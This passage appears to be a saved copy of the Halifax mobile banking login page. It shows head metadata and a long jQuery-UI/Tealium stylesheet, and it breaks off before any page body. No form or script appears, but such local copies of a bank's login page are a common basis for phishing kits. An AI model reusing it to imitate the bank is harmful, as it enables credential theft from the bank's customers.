
<file: Login.php.html>
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb">
    <head>
        

        <title>Halifax - Mobile Banking - Login</title>

        <meta name="keywords" content="">
        <meta name="description" content="">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="content-language" content="en-gb">
        <link rel="alternate" media="handheld" href="">
        <meta name="viewport" content="width=device-width">

        
        <meta name="DCSext.hasTealium" content="1">

        <link rel="apple-touch-icon" sizes="57x57" href="files/img/Halifax 57x57 app-touch-icon-1432115287.JPG">
        <link rel="apple-touch-icon" sizes="114x114" href="files/img/Halifax 114x114 app-touch-icon-1472024731.JPG">
		<link rel="shortcut icon" href="files/img/favicon.ico">
        <link type="text/css" href="files/css/base-auto-min200526.css" rel="stylesheet">

        

        <meta name="dclinkjourid" content="gX1MSWFA3V0sps0LpU5YS2T83UpUAUL2">

        

        <meta name="wup_url" content="https://wup-16c9d93d.halifax-online.co.uk/client/v3/web/wup?cid=karma">

        
        <style type="text/css">
            .tealium .switch,
            .tealium .ui-resizable {
                position: relative;
            }
            #tag-introtext {
                padding: 15px 0;
                line-height: 16px !important;
            }
            #tag-introtext img {
                float: right;
                padding: 5px 0 5px 20px;
            }
            .tagrow-logo {
                display: block;
                width: 161px;
                float: left;
                margin-top: 5px;
            }
            .tagrow-desc {
                display: block;
                width: 350px;
                float: left;
                margin-top: 10px;
            }
            .tagrow-check {
                display: block;
                float: left;
                padding: 15px 10px 10px;
            }
            .tagrow {
                padding-bottom: 10px;
                border-bottom: 1px solid #dbdbdb;
            }
            #__tealium_tag02_header {
                width: 560px;
                border: 1px solid #dbdbdb;
                background-color: #efefef;
                background-repeat: repeat-x;
                background: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#efefef));
                background: -webkit-linear-gradient(top, #fff, #efefef);
                background: -moz-linear-gradient(top, #fff, #efefef);
                background: -ms-linear-gradient(top, #fff, #efefef);
                background: -o-linear-gradient(top, #fff, #efefef);
                padding: 8px;
                text-transform: uppercase;
                color: #565656;
            }
            #vendorlabel {
                margin-right: 105px;
            }
            #desclabel {
                margin-right: 280px;
            }
            .tealium .ui-helper-hidden-accessible {
                position: absolute;
                left: -99999999px;
            }
            .tealium .ui-helper-reset {
                border: 0;
                outline: 0;
                line-height: 1.3;
                text-decoration: none;
                font-size: 100%;
                list-style: none;
                margin: 0;
                padding: 0;
            }
            .tealium .ui-helper-clearfix:after {
                content: ".";
                display: block;
                height: 0;
                clear: both;
                visibility: hidden;
            }
            .tealium .ui-helper-zfix {
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                position: absolute;
                opacity: 0;
                filter: Alpha(Opacity=0);
            }
            .tealium .ui-state-disabled {
                cursor: default !important;
            }
            .tealium .ui-icon {
                display: block;
                text-indent: -99999px;
                overflow: hidden;
                background-repeat: no-repeat;
                width: 16px;
                height: 16px;
                background-image: url(utui/css/images/ui-icons_469bdd_256x240.png);
            }
            .tealium .ui-widget-overlay {
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: url(utui/css/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x #aaa;
                opacity: 0.3;
                filter: Alpha(Opacity=30);
            }
            .tealium .ui-widget {
                font-size: 1.1em;
            }
            .tealium .ui-widget .ui-widget {
                font-size: 1em;
            }
            .tealium .ui-widget button,
            .tealium .ui-widget input,
            .tealium .ui-widget select,
            .tealium .ui-widget textarea {
                font-family: Lucida Grande, Lucida Sans, Arial, sans-serif;
                font-size: 1em;
            }
            .tealium .ui-widget-content {
                border: 1px solid #a6c9e2;
                background: url(utui/css/images/ui-bg_inset-hard_100_fcfdfd_1x100.png) 50% bottom repeat-x #fcfdfd;
                color: #222;
            }
            .tealium .ui-widget-content a {
                color: #222;
            }
            .tealium .ui-widget-header {
                background: url(utui/css/images/ui-bg_gloss-wave_55_5c9ccc_500x100.png) 50% 50% repeat-x #5c9ccc;
                color: #fff;
                font-weight: 700;
                border: 1px solid #4297d7 !important;
                border-radius: 5px;
            }
            .tealium .ui-widget-header a {
                color: #fff;
            }
            .tealium .ui-state-default,
            .tealium .ui-widget-content .ui-state-default,
            .tealium .ui-widget-header .ui-state-default {
                border: 1px solid #c5dbec;
                background: url(utui/css/images/ui-bg_glass_85_dfeffc_1x400.png) 50% 50% repeat-x #dfeffc;
                font-weight: 700;
                color: #2e6e9e;
            }
            .tealium .ui-state-default a,
            .tealium .ui-state-default a:link,
            .tealium .ui-state-default a:visited {
                color: #2e6e9e;
                text-decoration: none;
            }
            .tealium .ui-state-focus,
            .tealium .ui-state-hover,
            .tealium .ui-widget-content .tealium .ui-state-hover,
            .tealium .ui-widget-content .ui-state-focus,
            .tealium .ui-widget-header .ui-state-focus,
            .tealium .ui-widget-header .ui-state-hover {
                border: 1px solid #79b7e7;
                background: url(utui/css/images/ui-bg_glass_75_d0e5f5_1x400.png) 50% 50% repeat-x #d0e5f5;
                font-weight: 700;
                color: #1d5987;
            }
            .tealium .ui-state-hover a,
            .tealium .ui-state-hover a:hover {
                color: #1d5987;
                text-decoration: none;
            }
            .tealium .ui-state-active,
            .tealium .ui-widget-content .ui-state-active,
            .tealium .ui-widget-header .ui-state-active {
                border: 1px solid #79b7e7;
                background: url(utui/css/images/ui-bg_inset-hard_100_f5f8f9_1x100.png) 50% 50% repeat-x #f5f8f9;
                font-weight: 700;
                color: #e17009;
            }
            .tealium .ui-state-active a,
            .tealium .ui-state-active a:link,
            .tealium .ui-state-active a:visited {
                color: #e17009;
                text-decoration: none;
            }
            .tealium .ui-widget:active {
                outline: 0;
            }
            .tealium .ui-state-highlight,
            .tealium .ui-widget-content .ui-state-highlight,
            .tealium .ui-widget-header .ui-state-highlight {
                border: 1px solid #fad42e;
                background: url(utui/css/images/ui-bg_flat_55_fbec88_40x100.png) 50% 50% repeat-x #fbec88;
                color: #363636;
            }
            .tealium .ui-state-highlight a,
            .tealium .ui-widget-content .ui-state-highlight a,
            .tealium .ui-widget-header .ui-state-highlight a {
                color: #363636;
            }
            .tealium .ui-state-error,
            .tealium .ui-widget-content .ui-state-error,
            .tealium .ui-widget-header .ui-state-error {
                border: 1px solid #cd0a0a;
                background: url(utui/css/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x #fef1ec;
                color: #cd0a0a;
            }
            .tealium .ui-corner-top,
            .tealium .ui-corner-tr {
                -webkit-border-top-right-radius: 5px;
                -moz-border-radius-topright: 5px;
            }
            .tealium .ui-corner-bottom,
            .tealium .ui-corner-br {
                -webkit-border-bottom-right-radius: 5px;
                -moz-border-radius-bottomright: 5px;
            }
            .tealium .ui-priority-primary,
            .tealium .ui-widget-content .ui-priority-primary,
            .tealium .ui-widget-header .ui-priority-primary {
                font-weight: 700;
            }
            .tealium .ui-priority-secondary,
            .tealium .ui-widget-content .ui-priority-secondary,
            .tealium .ui-widget-header .ui-priority-secondary {
                opacity: 0.7;
                filter: Alpha(Opacity=70);
                font-weight: 400;
            }
            .tealium .ui-state-disabled,
            .tealium .ui-widget-content .ui-state-disabled,
            .tealium .ui-widget-header .ui-state-disabled {
                opacity: 0.35;
                filter: Alpha(Opacity=35);
                background-image: none;
            }
            .tealium .ui-widget-content .ui-icon {
                background-image: url(utui/css/images/ui-icons_469bdd_256x240.png);
            }
            .tealium .ui-widget-header .ui-icon {
                background-image: url(utui/css/images/ui-icons_d8e7f3_256x240.png);
            }
            .tealium .ui-state-default .ui-icon {
                background-image: url(utui/css/images/ui-icons_6da8d5_256x240.png);
            }
            .tealium .ui-state-focus .ui-icon,
            .tealium .ui-state-hover .ui-icon {
                background-image: url(utui/css/images/ui-icons_217bc0_256x240.png);
            }
            .tealium .ui-state-active .ui-icon {
                background-image: url(utui/css/images/ui-icons_f9bd01_256x240.png);
            }
            .tealium .ui-state-highlight .ui-icon {
                background-image: url(utui/css/images/ui-icons_2e83ff_256x240.png);
            }
            .tealium .ui-state-selected .ui-icon {
                background-image: url(utui/css/images/ui-icons_green.png);
            }
            .tealium .ui-state-error .ui-icon,
            .tealium .ui-state-error-text .ui-icon {
                background-image: url(utui/css/images/ui-icons_cd0a0a_256x240.png);
            }
            .tealium .ui-icon-carat-1-n {
                background-position: 0 0;
            }
            .tealium .ui-icon-carat-1-ne {
                background-position: -16px 0;
            }
            .tealium .ui-icon-carat-1-e {
                background-position: -32px 0;
            }
            .tealium .ui-icon-carat-1-se {
                background-position: -48px 0;
            }
            .tealium .ui-icon-carat-1-s {
                background-position: -64px 0;
            }
            .tealium .ui-icon-carat-1-sw {
                background-position: -80px 0;
            }
            .tealium .ui-icon-carat-1-w {
                background-position: -96px 0;
            }
            .tealium .ui-icon-carat-1-nw {
                background-position: -112px 0;
            }
            .tealium .ui-icon-carat-2-n-s {
                background-position: -128px 0;
            }
            .tealium .ui-icon-carat-2-e-w {
                background-position: -144px 0;
            }
            .tealium .ui-icon-triangle-1-n {
                background-position: 0 -16px;
            }
            .tealium .ui-icon-triangle-1-ne {
                background-position: -16px -16px;
            }
            .tealium .ui-icon-triangle-1-e {
                background-position: -32px -16px;
            }
            .tealium .ui-icon-triangle-1-se {
                background-position: -48px -16px;
            }
            .tealium .ui-icon-triangle-1-s {
                background-position: -64px -16px;
            }
            .tealium .ui-icon-triangle-1-sw {
                background-position: -80px -16px;
            }
            .tealium .ui-icon-triangle-1-w {
                background-position: -96px -16px;
            }
            .tealium .ui-icon-triangle-1-nw {
                background-position: -112px -16px;
            }
            .tealium .ui-icon-triangle-2-n-s {
                background-position: -128px -16px;
            }
            .tealium .ui-icon-triangle-2-e-w {
                background-position: -144px -16px;
            }
            .tealium .ui-icon-arrow-1-n {
                background-position: 0 -32px;
            }
            .tealium .ui-icon-arrow-1-ne {
                background-position: -16px -32px;
            }
            .tealium .ui-icon-arrow-1-e {
                background-position: -32px -32px;
            }
            .tealium .ui-icon-arrow-1-se {
                background-position: -48px -32px;
            }
            .tealium .ui-icon-arrow-1-s {
                background-position: -64px -32px;
            }
            .tealium .ui-icon-arrow-1-sw {
                background-position: -80px -32px;
            }
            .tealium .ui-icon-arrow-1-w {
                background-position: -96px -32px;
            }
            .tealium .ui-icon-arrow-1-nw {
                background-position: -112px -32px;
            }
            .tealium .ui-icon-arrow-2-n-s {
                background-position: -128px -32px;
            }
            .tealium .ui-icon-arrow-2-ne-sw {
                background-position: -144px -32px;
            }
            .tealium .ui-icon-arrow-2-e-w {
                background-position: -160px -32px;
            }
            .tealium .ui-icon-arrow-2-se-nw {
                background-position: -176px -32px;
            }
            .tealium .ui-icon-arrowstop-1-n {
                background-position: -192px -32px;
            }
            .tealium .ui-icon-arrowstop-1-e {
                background-position: -208px -32px;
            }
            .tealium .ui-icon-arrowstop-1-s {
                background-position: -224px -32px;
            }
            .tealium .ui-icon-arrowstop-1-w {
                background-position: -240px -32px;
            }
            .tealium .ui-icon-arrowthick-1-n {
                background-position: 0 -48px;
            }
            .tealium .ui-icon-arrowthick-1-ne {
                background-position: -16px -48px;
            }
            .tealium .ui-icon-arrowthick-1-e {
                background-position: -32px -48px;
            }
            .tealium .ui-icon-arrowthick-1-se {
                background-position: -48px -48px;
            }
            .tealium .ui-icon-arrowthick-1-s {
                background-position: -64px -48px;
            }
            .tealium .ui-icon-arrowthick-1-sw {
                background-position: -80px -48px;
            }
            .tealium .ui-icon-arrowthick-1-w {
                background-position: -96px -48px;
            }
            .tealium .ui-icon-arrowthick-1-nw {
                background-position: -112px -48px;
            }
            .tealium .ui-icon-arrowthick-2-n-s {
                background-position: -128px -48px;
            }
            .tealium .ui-icon-arrowthick-2-ne-sw {
                background-position: -144px -48px;
            }
            .tealium .ui-icon-arrowthick-2-e-w {
                background-position: -160px -48px;
            }
            .tealium .ui-icon-arrowthick-2-se-nw {
                background-position: -176px -48px;
            }
            .tealium .ui-icon-arrowthickstop-1-n {
                background-position: -192px -48px;
            }
            .tealium .ui-icon-arrowthickstop-1-e {
                background-position: -208px -48px;
            }
            .tealium .ui-icon-arrowthickstop-1-s {
                background-position: -224px -48px;
            }
            .tealium .ui-icon-arrowthickstop-1-w {
                background-position: -240px -48px;
            }
            .tealium .ui-icon-arrowreturnthick-1-w {
                background-position: 0 -64px;
            }
            .tealium .ui-icon-arrowreturnthick-1-n {
                background-position: -16px -64px;
            }
            .tealium .ui-icon-arrowreturnthick-1-e {
                background-position: -32px -64px;
            }
            .tealium .ui-icon-arrowreturnthick-1-s {
                background-position: -48px -64px;
            }
            .tealium .ui-icon-arrowreturn-1-w {
                background-position: -64px -64px;
            }
            .tealium .ui-icon-arrowreturn-1-n {
                background-position: -80px -64px;
            }
            .tealium .ui-icon-arrowreturn-1-e {
                background-position: -96px -64px;
            }
            .tealium .ui-icon-arrowreturn-1-s {
                background-position: -112px -64px;
            }
            .tealium .ui-icon-arrowrefresh-1-w {
                background-position: -128px -64px;
            }
            .tealium .ui-icon-arrowrefresh-1-n {
                background-position: -144px -64px;
            }
            .tealium .ui-icon-arrowrefresh-1-e {
                background-position: -160px -64px;
            }
            .tealium .ui-icon-arrowrefresh-1-s {
                background-position: -176px -64px;
            }
            .tealium .ui-icon-arrow-4 {
                background-position: 0 -80px;
            }
            .tealium .ui-icon-arrow-4-diag {
                background-position: -16px -80px;
            }
            .tealium .ui-icon-extlink {
                background-position: -32px -80px;
            }
            .tealium .ui-icon-newwin {
                background-position: -48px -80px;
            }
            .tealium .ui-icon-refresh {
                background-position: -64px -80px;
            }
            .tealium .ui-icon-shuffle {
                background-position: -80px -80px;
            }
            .tealium .ui-icon-transfer-e-w {
                background-position: -96px -80px;
            }
            .tealium .ui-icon-transferthick-e-w {
                background-position: -112px -80px;
            }
            .tealium .ui-icon-folder-collapsed {
                background-position: 0 -96px;
            }
            .tealium .ui-icon-folder-open {
                background-position: -16px -96px;
            }
            .tealium .ui-icon-document {
                background-position: -32px -96px;
            }
            .tealium .ui-icon-document-b {
                background-position: -48px -96px;
            }
            .tealium .ui-icon-note {
                background-position: -64px -96px;
            }
            .tealium .ui-icon-mail-closed {
                background-position: -80px -96px;
            }
            .tealium .ui-icon-mail-open {
                background-position: -96px -96px;
            }
            .tealium .ui-icon-suitcase {
                background-position: -112px -96px;
            }
            .tealium .ui-icon-comment {
                background-position: -128px -96px;
            }
            .tealium .ui-icon-person {
                background-position: -144px -96px;
            }
            .tealium .ui-icon-print {
                background-position: -160px -96px;
            }
            .tealium .ui-icon-trash {
                background-position: -176px -96px;
            }
            .tealium .ui-icon-locked {
                background-position: -192px -96px;
            }
            .tealium .ui-icon-unlocked {
                background-position: -208px -96px;
            }
            .tealium .ui-icon-bookmark {
                background-position: -224px -96px;
            }
            .tealium .ui-icon-tag {
                background-position: -240px -96px;
            }
            .tealium .ui-icon-home {
                background-position: 0 -112px;
            }
            .tealium .ui-icon-flag {
                background-position: -16px -112px;
            }
            .tealium .ui-icon-calendar {
                background-position: -32px -112px;
            }
            .tealium .ui-icon-cart {
                background-position: -48px -112px;
            }
            .tealium .ui-icon-pencil {
                background-position: -64px -112px;
            }
            .tealium .ui-icon-clock {
                background-position: -80px -112px;
            }
            .tealium .ui-icon-disk {
                background-position: -96px -112px;
            }
            .tealium .ui-icon-calculator {
                background-position: -112px -112px;
            }
            .tealium .ui-icon-zoomin {
                background-position: -128px -112px;
            }
            .tealium .ui-icon-zoomout {
                background-position: -144px -112px;
            }
            .tealium .ui-icon-search {
                background-position: -160px -112px;
            }
            .tealium .ui-icon-wrench {
                background-position: -176px -112px;
            }
            .tealium .ui-icon-gear {
                background-position: -192px -112px;
            }
            .tealium .ui-icon-heart {
                background-position: -208px -112px;
            }
            .tealium .ui-icon-star {
                background-position: -224px -112px;
            }
            .tealium .ui-icon-link {
                background-position: -240px -112px;
            }
            .tealium .ui-icon-cancel {
                background-position: 0 -128px;
            }
            .tealium .ui-icon-plus {
                background-position: -16px -128px;
            }
            .tealium .ui-icon-plusthick {
                background-position: -32px -128px;
            }
            .tealium .ui-icon-minus {
                background-position: -48px -128px;
            }
            .tealium .ui-icon-minusthick {
                background-position: -64px -128px;
            }
            .tealium .ui-icon-close {
                background-position: -80px -128px;
            }
            .tealium .ui-icon-closethick {
                background-position: -96px -128px;
            }
            .tealium .ui-icon-key {
                background-position: -112px -128px;
            }
            .tealium .ui-icon-lightbulb {
                background-position: -128px -128px;
            }
            .tealium .ui-icon-scissors {
                background-position: -144px -128px;
            }
            .tealium .ui-icon-clipboard {
                background-position: -160px -128px;
            }
            .tealium .ui-icon-copy {
                background-position: -176px -128px;
            }
            .tealium .ui-icon-contact {
                background-position: -192px -128px;
            }
            .tealium .ui-icon-image {
                background-position: -208px -128px;
            }
            .tealium .ui-icon-video {
                background-position: -224px -128px;
            }
            .tealium .ui-icon-script {
                background-position: -240px -128px;
            }
            .tealium .ui-icon-alert {
                background-position: 0 -144px;
            }
            .tealium .ui-icon-info {
                background-position: -16px -144px;
            }
            .tealium .ui-icon-notice {
                background-position: -32px -144px;
            }
            .tealium .ui-icon-help {
                background-position: -48px -144px;
            }
            .tealium .ui-icon-check {
                background-position: -64px -144px;
            }
            .tealium .ui-icon-bullet {
                background-position: -80px -144px;
            }
            .tealium .ui-icon-radio-off {
                background-position: -96px -144px;
            }
            .tealium .ui-icon-radio-on {
                background-position: -112px -144px;
            }
            .tealium .ui-icon-pin-w {
                background-position: -128px -144px;
            }
            .tealium .ui-icon-pin-s {
                background-position: -144px -144px;
            }
            .tealium .ui-icon-play {
                background-position: 0 -160px;
            }
            .tealium .ui-icon-pause {
                background-position: -16px -160px;
            }
            .tealium .ui-icon-seek-next {
                background-position: -32px -160px;
            }
            .tealium .ui-icon-seek-prev {
                background-position: -48px -160px;
            }
            .tealium .ui-icon-seek-end {
                background-position: -64px -160px;
            }
            .tealium .ui-icon-stop {
                background-position: -96px -160px;
            }
            .tealium .ui-icon-eject {
                background-position: -112px -160px;
            }
            .tealium .ui-icon-volume-off {
                background-position: -128px -160px;
            }
            .tealium .ui-icon-volume-on {
                background-position: -144px -160px;
            }
            .tealium .ui-icon-power {
                background-position: 0 -176px;
            }
            .tealium .ui-icon-signal-diag {
                background-position: -16px -176px;
            }
            .tealium .ui-icon-signal {
                background-position: -32px -176px;
            }
            .tealium .ui-icon-battery-0 {
                background-position: -48px -176px;
            }
            .tealium .ui-icon-battery-1 {
                background-position: -64px -176px;
            }
            .tealium .ui-icon-battery-2 {
                background-position: -80px -176px;
            }
            .tealium .ui-icon-battery-3 {
                background-position: -96px -176px;
            }
            .tealium .ui-icon-circle-plus {
                background-position: 0 -192px;
            }
            .tealium .ui-icon-circle-minus {
                background-position: -16px -192px;
            }
            .tealium .ui-icon-circle-close {
                background-position: -32px -192px;
            }
            .tealium .ui-icon-circle-triangle-e {
                background-position: -48px -192px;
            }
            .tealium .ui-icon-circle-triangle-s {
                background-position: -64px -192px;
            }
            .tealium .ui-icon-circle-triangle-w {
                background-position: -80px -192px;
            }
            .tealium .ui-icon-circle-triangle-n {
                background-position: -96px -192px;
            }
            .tealium .ui-icon-circle-arrow-e {
                background-position: -112px -192px;
            }
            .tealium .ui-icon-circle-arrow-s {
                background-position: -128px -192px;
            }
            .tealium .ui-icon-circle-arrow-w {
                background-position: -144px -192px;
            }
            .tealium .ui-icon-circle-arrow-n {
                background-position: -160px -192px;
            }
            .tealium .ui-icon-circle-zoomin {
                background-position: -176px -192px;
            }
            .tealium .ui-icon-circle-zoomout {
                background-position: -192px -192px;
            }
            .tealium .ui-icon-circle-check {
                background-position: -208px -192px;
            }
            .tealium .ui-icon-circlesmall-plus {
                background-position: 0 -208px;
            }
            .tealium .ui-icon-circlesmall-minus {
                background-position: -16px -208px;
            }
            .tealium .ui-icon-circlesmall-close {
                background-position: -32px -208px;
            }
            .tealium .ui-icon-squaresmall-plus {
                background-position: -48px -208px;
            }
            .tealium .ui-icon-squaresmall-minus {
                background-position: -64px -208px;
            }
            .tealium .ui-icon-squaresmall-close {
                background-position: -80px -208px;
            }
            .tealium .ui-icon-grip-dotted-vertical {
                background-position: 0 -224px;
            }
            .tealium .ui-icon-grip-dotted-horizontal {
                background-position: -16px -224px;
            }
            .tealium .ui-icon-grip-solid-vertical {
                background-position: -32px -224px;
            }
            .tealium .ui-icon-grip-solid-horizontal {
                background-position: -48px -224px;
            }
            .tealium .ui-icon-gripsmall-diagonal-se {
                background-position: -64px -224px;
            }
            .tealium .ui-icon-grip-diagonal-se {
                background-position: -80px -224px;
            }
            .tealium .ui-corner-tl {
                -moz-border-radius-topleft: 5px;
                -webkit-border-top-left-radius: 5px;
                border-top-left-radius: 5px;
            }
            .tealium .ui-corner-tr {
                border-top-right-radius: 5px;
            }
            .tealium .ui-corner-bl {
                -moz-border-radius-bottomleft: 5px;
                -webkit-border-bottom-left-radius: 5px;
                border-bottom-left-radius: 5px;
            }
            .tealium .ui-corner-br {
                border-bottom-right-radius: 5px;
            }
            .tealium .ui-corner-top {
                -moz-border-radius-topleft: 5px;
                -webkit-border-top-left-radius: 5px;
                border-top-left-radius: 5px;
                border-top-right-radius: 5px;
            }
            .tealium .ui-corner-bottom {
                -moz-border-radius-bottomleft: 5px;
                -webkit-border-bottom-left-radius: 5px;
                border-bottom-left-radius: 5px;
                border-bottom-right-radius: 5px;
            }
            .tealium .ui-corner-right {
                -moz-border-radius-topright: 5px;
                -webkit-border-top-right-radius: 5px;
                border-top-right-radius: 5px;
                -moz-border-radius-bottomright: 5px;
                -webkit-border-bottom-right-radius: 5px;
                border-bottom-right-radius: 5px;
            }
            .tealium .ui-corner-left {
                -moz-border-radius-topleft: 5px;
                -webkit-border-top-left-radius: 5px;
                border-top-left-radius: 5px;
                -moz-border-radius-bottomleft: 5px;
                -webkit-border-bottom-left-radius: 5px;
                border-bottom-left-radius: 5px;
            }
            .tealium .ui-corner-all,
            .ui-dialog.ui-corner-all.tealium {
                -moz-border-radius: 5px;
                -webkit-border-radius: 5px;
                border-radius: 5px;
            }
            .tealium .ui-widget-shadow {
                background: url(utui/css/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x #aaa;
                opacity: 0.3;
                filter: Alpha(Opacity=30);
                -moz-border-radius: 8px;
                -webkit-border-radius: 8px;
                border-radius: 8px;
                margin: -8px 0 0 -8px;
                padding: 8px;
            }
            .tealium .ui-resizable-handle {
                position: absolute;
                font-size: 0.1px;
                z-index: 99999;
                display: block;
            }
            .tealium .ui-resizable-n {
                cursor: n-resize;
                height: 7px;
                width: 100%;
                top: -5px;
                left: 0;
            }
            .tealium .ui-resizable-s {
                cursor: s-resize;
                height: 7px;
                width: 100%;
                bottom: -5px;
                left: 0;
            }
            .tealium .ui-resizable-e {
                cursor: e-resize;
                width: 7px;
                right: -5px;
                top: 0;
                height: 100%;
            }
            .tealium .ui-resizable-w {
                cursor: w-resize;
                width: 7px;
                left: -5px;
                top: 0;
                height: 100%;
            }
            .tealium .ui-resizable-se {
                cursor: se-resize;
                width: 12px;
                height: 12px;
                right: 1px;
                bottom: 1px;
            }
            .tealium .ui-resizable-sw {
                cursor: sw-resize;
                width: 9px;
                height: 9px;
                left: -5px;
                bottom: -5px;
            }
            .tealium .ui-resizable-nw {
                cursor: nw-resize;
                width: 9px;
                height: 9px;
                left: -5px;
                top: -5px;
            }
            .tealium .ui-resizable-ne {
                cursor: ne-resize;
                width: 9px;
                height: 9px;
                right: -5px;
                top: -5px;
            }
            .tealium .ui-accordion .ui-accordion-header {
                cursor: pointer;
                position: relative;
                margin-top: 1px;
                zoom: 1;
            }
            .tealium .ui-accordion .ui-accordion-li-fix {
                display: inline;
            }
            .tealium .ui-accordion .ui-accordion-header-active {
                border-bottom: 0 !important;
            }
            .tealium .ui-accordion .ui-accordion-header a {
                display: block;
                font-size: 1em;
                padding: 0.5em 0.5em 0.5em 0.7em;
            }
            .tealium .ui-accordion a {
                zoom: 1;
            }
            .tealium .ui-accordion-icons .ui-accordion-header a {
                padding-left: 2.2em;
            }
            .tealium .ui-accordion .ui-accordion-header .ui-icon {
                position: absolute;
                left: 0.5em;
                top: 50%;
                margin-top: -8px;
                display: block;
            }
            .tealium .ui-accordion .ui-accordion-content {
                border-top: 0;
                margin-top: -2px;
                position: relative;
                top: 1px;
                margin-bottom: 2px;
                overflow: auto;
                display: none;
                zoom: 1;
                padding: 1em 2.2em;
            }
            .tealium .ui-autocomplete {
                position: absolute;
                cursor: default;
            }
            .tealium .ui-autocomplete-loading {
                background: url(utui/css/images/ui-anim_basic_16x16.gif) right center no-repeat #fff;
            }
            * html .tealium .ui-autocomplete {
                width: 1px;
            }
            .tealium .ui-menu {
                list-style: none;
                display: block;
                margin: 0;
                padding: 2px;
            }
            .tealium .ui-menu .ui-menu {
                margin-top: -3px;
            }
            .tealium .ui-menu .ui-menu-item {
                zoom: 1;
                float: left;
                clear: left;
                width: 100%;
                margin: 0;
                padding: 0;
            }
            .tealium .ui-menu .ui-menu-item a {
                text-decoration: none;
                display: block;
                line-height: 1.5;
                zoom: 1;
                padding: 0.2em 0.4em;
            }
            .tealium .ui-menu .ui-menu-item a.ui-state-active,
            .tealium .ui-menu .ui-menu-item a.ui-state-hover {
                font-weight: 400;
                margin: -1px;
            }
            .tealium .ui-button-icon-only {
                width: 2.2em;
            }
            .tealium button.ui-button-icon-only {
                width: 2.4em;
            }
            .tealium .ui-button-icons-only {
                width: 3.4em;
            }
            .tealium button.ui-button-icons-only {
                width: 3.7em;
            }
            .tealium .ui-button .ui-button-text {
                display: block;
                line-height: 1.4;
            }
            .tealium .ui-button-icon-only .ui-button-text,
            .tealium .ui-button-icons-only .ui-button-text {
                text-indent: -9999999px;
                padding: 0.4em;
            }
            .tealium .ui-button-text-icon .ui-button-text,
            .tealium .ui-button-text-icons .ui-button-text {
                padding: 0.4em 1em 0.4em 2.1em;
            }
